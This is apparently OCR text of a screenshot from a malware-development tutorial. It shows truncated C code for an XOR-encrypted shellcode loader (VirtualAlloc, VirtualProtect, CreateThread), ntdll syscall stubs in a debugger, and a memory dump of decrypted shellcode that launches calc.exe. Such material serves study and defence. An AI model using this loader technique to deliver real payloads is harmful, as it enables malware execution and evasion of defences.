 Hit me 1st!
Hit me 2nd!
35 unsigned int calc_l
36 char key[] = "mysec
37
38 // Allocate a buffe
39 exec_mem = VirtualA
40 printf("%-20s : 0x%
41 printf("%-20s : 0x%
42
43 printf("\nHit me 1s
44 getchar();
45
46 // Decrypt (DeXOR)
47 XOR((char *) calc_p
48
49 // Copy the payload
50 RtlMoveMemory(exec_
51
52 // Make the buffer
53 rv = VirtualProtec
54
55 printf("\nHit me 2n
56 getchar();
57
58 // If all good, lau
59 if ( rv != 0 ) {
60 th = Create
61 WaitForSing
00007FF8D7B4D0C5 CD 2E int 2E
00007FF8D7B4D0C7 C3 ret
00007FF8D7B4D0C8 0F1F8400 00000000 nop dw
00007FF8D7B4D0D0 4C:8BD1 mov r1
00007FF8D7B4D0D3 B8 08000000 mov ea
00007FF8D7B4D0D8 F60425 0803FE7F 01 test b
00007FF8D7B4D0E0 75 03 jne nt
00007FF8D7B4D0E2 0F05 syscal
00007FF8D7B4D0E4 C3 ret
00007FF8D7B4D0E5 CD 2E int 2E
00007FF8D7B4D0E7 C3 ret
00007FF8D7B4D0E8 0F1F8400 00000000 nop dw
00007FF8D7B4D0F0 4C:8BD1 mov r1
00007FF8D7B4D0F3 B8 09000000 mov ea
00007FF8D7B4D0F8 F60425 0803FE7F 01 test b
00007FF8D7B4D100 75 03 jne nt
00007FF8D7B4D102 0F05 syscal
00007FF8D7B4D104 C3 ret
00007FF8D7B4D105 CD 2E int 2E
.text:00007FF8D7B4D0A4 ntdll.dll:$9D0A4 #9C4A4
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
000001EFF76C0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
000001EFF76C0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000001EFF76C0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
000001EFF76C0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000001EFF76C0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000001EFF76C0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000001EFF76C0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000001EFF76C0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000001EFF76C0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000001EFF76C0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000001EFF76C00A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
000001EFF76C00B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
000001EFF76C00C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
000001EFF76C00D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
000001EFF76C00E0 6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF o.ÿÕ»ðµ¢VAº¦.½.ÿ
000001EFF76C00F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
000001EFF76C0100 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E .roj.YA.ÚÿÕcalc.
000001EFF76C0110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
000001EFF76C0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001EFF76C0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001EFF76C0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................